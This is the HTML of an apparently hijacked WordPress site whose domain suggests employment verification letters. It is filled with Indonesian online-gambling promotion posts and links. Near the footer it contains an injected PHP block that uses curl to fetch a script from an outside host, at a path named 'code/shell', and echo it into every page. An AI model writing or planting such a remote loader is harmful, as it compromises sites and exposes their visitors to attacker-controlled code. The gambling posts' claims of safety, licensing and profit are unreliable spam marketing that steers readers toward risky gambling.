href="https://employmentverificationletternow.com/tag/judi-online-taruhan-kecil-jackpot-besar/" rel="tag">judi online taruhan kecil jackpot besar</a>, <a href="https://employmentverificationletternow.com/tag/situs-judi-online-bonus-harian-terbesar/" rel="tag">situs judi online bonus harian terbesar</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Judi Online Gacor Terpercaya: Panduan Memilih Situs Terbaik untuk Anda</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-12604 -->

		
	

	
			<div id="post-12605" class="post-12605 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-cara-menang-bermain-judi-online-setiap-hari tag-daftar-judi-online-tanpa-ribet-proses-cepat tag-daftar-situs-judi-online-rtp-98-persen tag-judi-online-baccarat-live-rtp-terbaik tag-judi-online-dengan-sistem-fair-play tag-judi-online-deposit-e-wallet-paling-cepat tag-judi-online-roulette-peluang-menang-besar tag-judi-online-slot-terbaru-rtp-tinggi tag-judi-online-taruhan-kecil-jackpot-besar tag-situs-judi-online-bonus-harian-terbesar">
			<h2 class="entry-title"><a href="https://employmentverificationletternow.com/judi-online-no-1/" rel="bookmark">Judi Online No.1: Panduan Terlengkap Untuk Pemain Pemula</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://employmentverificationletternow.com/judi-online-no-1/" title="16:46" rel="bookmark"><span class="entry-date">28/12/2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://employmentverificationletternow.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>Dalam dunia perjudian online, nama &#8220;Judi Online No.1&#8221; semakin mengemuka dan menarik perhatian banyak pemain. <strong>Platform ini dikenal karena keamanannya yang tinggi, berbagai pilihan permainan, dan pelayanan pelanggan yang memuaskan.</strong> Hal-hal ini membuatnya menjadi pilihan utama bagi mereka yang mencari pengalaman bermain yang berkualitas.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-15d4xa-9savt.jpg?width=1344&amp;height=768&amp;dream" alt="Seorang pria menggunakan laptop dengan tampilan permainan kasino online di meja kerja modern." /></p>
<p>Bagi mereka yang baru mengenal dunia perjudian daring, menemukan situs yang tepat bisa menjadi tantangan. Judi Online No.1 menawarkan panduan yang jelas, memungkinkan pemain untuk merasakan manfaat dari berbagai fitur dan layanan yang ditawarkan tanpa kebingungan. Pengalaman pengguna yang lancar adalah kunci daya tariknya.</p>
<p>Dengan teknologi mutakhir dan berbagai tawaran menarik, Judi Online No.1 tidak hanya memfasilitasi hiburan, tetapi juga memberikan peluang serius bagi mereka yang ingin mendapatkan keuntungan. Platform ini menjadi berbagai pilihan bagi banyak pemain yang ingin menjadikan perjudian online sebagai bagian dari hiburan mereka.</p>
<h2>Apa itu Judi Online No.1</h2>
<p>Judi Online No.1 merujuk pada platform perjudian yang dianggap teratas dalam berbagai aspek, termasuk keamanan, variasi permainan, dan layanan pelanggan. Pembaca perlu memahami definisi, ciri-ciri, serta manfaat bermain di situs yang terpercaya ini.</p>
<h3>Definisi Judi Online No.1</h3>
<p>Judi Online No.1 adalah istilah yang digunakan untuk menggambarkan situs perjudian yang memperoleh reputasi tinggi di dunia maya. Ini meliputi berbagai jenis permainan, seperti poker, taruhan olahraga, dan kasino online. Situs ini biasanya menawarkan pengalaman pengguna yang baik, transaksi yang aman, serta dukungan pelanggan yang responsif.</p>
<p>Keberhasilan platform ini tidak hanya berasal dari variasi permainannya, tetapi juga dari komitmen untuk menjaga integritas dan keadilan dalam setiap permainan yang disediakan. Oleh karena itu, memilih Judi Online No.1 berarti memasuki dunia yang aman dan nyaman bagi para pemain.</p>
<h3>Ciri-ciri Situs Judi Online Teratas</h3>
<p>Situs Judi Online teratas memiliki beberapa ciri penting yang membedakannya dari yang lain. Pertama, <strong>lisensi resmi</strong> adalah keharusan. Situs yang memiliki lisensi terpercaya mencerminkan komitmen terhadap keamanan dan transparansi. Kedua, <strong>perlindungan data</strong> pelanggan sangat diperhatikan. Penggunaan teknologi enkripsi untuk melindungi informasi pribadi adalah kunci.</p>
<p>Selanjutnya, kualitas <strong>berbagai jenis permainan</strong> juga merupakan indikasi situs teratas. Mereka menawarkan berbagai pilihan, termasuk permainan langsung dengan dealer sungguhan. Selain itu, <strong>layanan pelanggan</strong> yang responsif dan efisien menjadi faktor penting. Para pemain dapat mendapatkan bantuan kapan saja, meningkatkan kenyamanan dan kepuasan.</p>
<h3>Manfaat Bermain di Platform Terpercaya</h3>
<p>Bermain di platform terpercaya memberikan banyak manfaat bagi pemain. Salah satunya adalah <strong>keamanan finansial</strong>. Situs dengan reputasi baik menawarkan berbagai metode pembayaran yang aman, memastikan pemain merasa nyaman saat melakukan transaksi.</p>
<p>Selain itu, ada <strong>bonus dan promosi</strong> menarik yang sering kali tersedia bagi anggota baru maupun pemain setia. Program loyalitas dan penawaran spesial dapat meningkatkan pengalaman bermain dan potensi keuntungan.</p>
<p>Selanjutnya, keleluasaan dalam mengakses permainan kapan saja dan di mana saja menjadi daya tarik sendiri. Dengan adanya aplikasi mobile dan responsif, pemain dapat menikmati Judi Online No.1 tanpa batasan waktu.</p>
<h2>Kriteria Situs Judi Online No.1</h2>
<p>Situs judi online terbaik harus memenuhi beberapa kriteria untuk memastikan pengalaman bermain yang aman dan menyenangkan. Kriteria-kriteria ini meliputi aspek keamanan, variasi permainan, layanan pelanggan, serta bonus yang ditawarkan.</p>
<h3>Keamanan dan Lisensi Resmi</h3>
<p>Keamanan adalah aspek paling penting dalam memilih situs judi online. Situs yang terpercaya biasanya dilengkapi dengan <strong>lisensi resmi</strong> dari lembaga pengawas yang diakui. Lisensi ini memberikan jaminan bahwa situs tersebut beroperasi secara legal dan memperhatikan standar keamanan yang tinggi.</p>
<p>Penggunaan <strong>enkripsi SSL</strong> juga sangat penting, karena teknologi ini melindungi data pribadi dan transaksi pemain. Selain itu, situs yang baik memiliki sistem perlindungan dari penipuan dan pencurian identitas. Penilaian dari pemain sebelumnya juga dapat menjadi indikator keamanan, sehingga penting untuk mencari ulasan dari sumber yang dapat dipercaya.</p>
<h3>Ragam Permainan Berkualitas</h3>
<p>Variasi permainan menjadi salah satu daya tarik situs judi online. Situs judi yang terbaik menyediakan berbagai jenis permainan, mulai dari <strong>slot</strong>, <strong>poker</strong>, hingga <strong>taruhan olahraga</strong>. Ketersediaan permainan dengan kualitas tinggi dari penyedia perangkat lunak terkemuka seperti Microgaming atau NetEnt sangat penting.</p>
<p>Permainan yang ditawarkan harus menyediakan pengalaman yang imersif dengan grafik dan suara yang berkualitas. Fitur tambahan seperti <strong>turnamen</strong> atau <strong>mode permainan gratis</strong> juga menjadi nilai tambah. Para pemain cenderung memilih situs dengan pilihan permainan yang banyak dan variasi yang terus diperbarui.</p>
<h3>Layanan Pelanggan Profesional</h3>
<p>Layanan pelanggan yang profesional merupakan kriteria lainnya yang tidak boleh diabaikan. Situs judi online terbaik biasanya menawarkan dukungan yang siap membantu 24/7 melalui berbagai saluran, seperti <strong>live chat</strong>, <strong>email</strong>, dan <strong>telepon</strong>.</p>
<p>Waktu respons yang cepat dan penyelesaian masalah yang efektif sangat memengaruhi pengalaman pengguna. Penyedia layanan harus dilatih dengan baik dan mampu memberikan solusi untuk berbagai permasalahan yang mungkin dihadapi pemain. Di samping itu, keberadaan bagian <strong>FAQ</strong> yang informatif akan sangat membantu pemain untuk mendapatkan informasi dasar.</p>
<h3>Bonus dan Promosi Menarik</h3>
<p>Bonus dan promosi yang menarik bisa menjadi daya tarik utama bagi pemain baru dan lama. Situs judi online No.1 biasanya menawarkan <strong>bonus sambutan</strong> yang menggiurkan, yang dapat meningkatkan modal pemain saat mendaftar.</p>
<p>Program loyalitas dan promosi berkala juga penting untuk mempertahankan pelanggan. Pemain menyukai penawaran seperti <strong>cashback</strong>, <strong>putaran gratis</strong>, dan <strong>bonus tanpa deposit</strong>. Transparansi dalam syarat dan ketentuan bonus juga tidak kalah pentingnya, sehingga pemain tahu persis apa yang mereka dapatkan dan batasan-batasannya.</p>
<h2>Tips Memilih Judi Online No.1</h2>
<p>Pemilihan situs judi online yang terbaik sangat penting untuk pengalaman bermain yang aman dan menyenangkan. Beberapa faktor utama harus dipertimbangkan, termasuk reputasi situs, metode pembayaran yang ditawarkan, dan kecepatan proses transaksi.</p>
<h3>Reputasi dan Ulasan Pengguna</h3>
<p>Reputasi situs judi online bisa menentukan keamanan dan kualitas layanannya. Pemain disarankan untuk mencari ulasan dari pengguna lain. Di era digital, informasi ini mudah diakses melalui forum, media sosial, dan situs ulasan.</p>
<p>Perhatikan beberapa indikator:</p>
<ul>
<li><strong>Lisensi</strong>: Pastikan situs memiliki lisensi resmi dari otoritas perjudian terkemuka.</li>
<li><strong>Dukungan pelanggan</strong>: Evaluasi ketersediaan dan responsivitas layanan customer service.</li>
<li><strong>Ulasan positif dan negatif</strong>: Baca pengalaman pemain lain untuk memahami kelebihan dan kekurangan.</li>
</ul>
<p>Dengan memperhatikan faktor-faktor ini, pilihan dapat lebih mudah dan aman.</p>
<h3>Metode Pembayaran yang Aman</h3>
<p>Keamanan dalam metode pembayaran menjadi aspek penting saat memilih judi online. Situs yang baik harus menawarkan berbagai pilihan transaksi yang aman dan terpercaya.</p>
<p>Beberapa contoh metode yang umum mencakup:</p>
<ul>
<li><strong>Kartu Kredit/Debit</strong>: Layanan yang cepat dan mudah.</li>
<li><strong>E-Wallet</strong>: Seperti OVO, GoPay, atau DANA, yang menawarkan transaksi tanpa perlu mengungkapkan rincian bank.</li>
<li><strong>Transfer Bank</strong>: Metode tradisional yang masih banyak digunakan.</li>
</ul>
<p>Situs harus memperlihatkan komitmennya terhadap keamanan dengan menggunakan enkripsi SSL dan memperjelas kebijakan tentang privasi data pemain.</p>
<h3>Kecepatan Proses Transaksi</h3>
<p>Kecepatan dalam memproses transaksi sangat mempengaruhi pengalaman bermain. Pemain sering kali lebih memilih situs yang mampu menyediakan pengunduhan dana dan deposit dengan cepat.</p>
<p>Beberapa aspek yang perlu dicermati:</p>
<ul>
<li><strong>Waktu pemrosesan</strong>: Situs yang baik biasanya memproses deposit secara instan dan penarikan dalam waktu singkat.</li>
<li><strong>Biaya transaksi</strong>: Pastikan untuk memeriksa apakah ada biaya tambahan yang berlaku.</li>
<li><strong>Kepatuhan terhadap waktu</strong>: Situs yang terpercaya biasanya memiliki batas waktu tertentu untuk penyelesaian transaksi.</li>
</ul>
<p>Memilih situs dengan parameter ini dapat memperbaiki pengalaman judi dan menjaga kenyamanan pemain.</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://employmentverificationletternow.com/category/judi-online/" rel="category tag">Judi Online</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://employmentverificationletternow.com/tag/cara-menang-bermain-judi-online-setiap-hari/" rel="tag">cara menang bermain judi online setiap hari</a>, <a href="https://employmentverificationletternow.com/tag/daftar-judi-online-tanpa-ribet-proses-cepat/" rel="tag">daftar judi online tanpa ribet proses cepat</a>, <a href="https://employmentverificationletternow.com/tag/daftar-situs-judi-online-rtp-98-persen/" rel="tag">daftar situs judi online RTP 98 persen</a>, <a href="https://employmentverificationletternow.com/tag/judi-online-baccarat-live-rtp-terbaik/" rel="tag">judi online baccarat live RTP terbaik</a>, <a href="https://employmentverificationletternow.com/tag/judi-online-dengan-sistem-fair-play/" rel="tag">judi online dengan sistem fair play</a>, <a href="https://employmentverificationletternow.com/tag/judi-online-deposit-e-wallet-paling-cepat/" rel="tag">judi online deposit e-wallet paling cepat</a>, <a href="https://employmentverificationletternow.com/tag/judi-online-roulette-peluang-menang-besar/" rel="tag">judi online roulette peluang menang besar</a>, <a href="https://employmentverificationletternow.com/tag/judi-online-slot-terbaru-rtp-tinggi/" rel="tag">judi online slot terbaru rtp tinggi</a>, <a href="https://employmentverificationletternow.com/tag/judi-online-taruhan-kecil-jackpot-besar/" rel="tag">judi online taruhan kecil jackpot besar</a>, <a href="https://employmentverificationletternow.com/tag/situs-judi-online-bonus-harian-terbesar/" rel="tag">situs judi online bonus harian terbesar</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Judi Online No.1: Panduan Terlengkap Untuk Pemain Pemula</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-12605 -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://employmentverificationletternow.com/page/3/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
					<div class="nav-next"><a href="https://employmentverificationletternow.com/" >Newer posts <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://employmentverificationletternow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-online-dengan-pasaran-lengkap-stabil/">Bandar Ceme Multiplayer Regional Online dengan Pasaran Lengkap &#x26; Stabil: Panduan dan Keunggulan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-terpopuler-dengan-winrate-tinggi/">Bandar Ceme Multiplayer Regional Terpopuler dengan Winrate Tinggi: Panduan Menang Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-aman-dengan-transaksi-cepat-mudah/">Bandar Ceme Multiplayer Regional Aman Dengan Transaksi Cepat &#x26; Mudah untuk Pengalaman Bermain Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-terbaik-untuk-pemain-indonesia/">Bandar Ceme Multiplayer Regional Terbaik untuk Pemain Indonesia: Pilihan Terunggul dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-profesional-dengan-layanan-24-jam/">Bandar Ceme Multiplayer Regional Profesional Dengan Layanan 24 Jam Terpercaya</a></li>
</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://employmentverificationletternow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://employmentverificationletternow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://employmentverificationletternow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://employmentverificationletternow.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://employmentverificationletternow.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://employmentverificationletternow.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://employmentverificationletternow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://employmentverificationletternow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://employmentverificationletternow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://employmentverificationletternow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://employmentverificationletternow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://employmentverificationletternow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://employmentverificationletternow.com/" rel="home">
					Employmentverificationletternow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://employmentverificationletternow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://employmentverificationletternow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5185f4a2244b4da9a127871c8188718c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
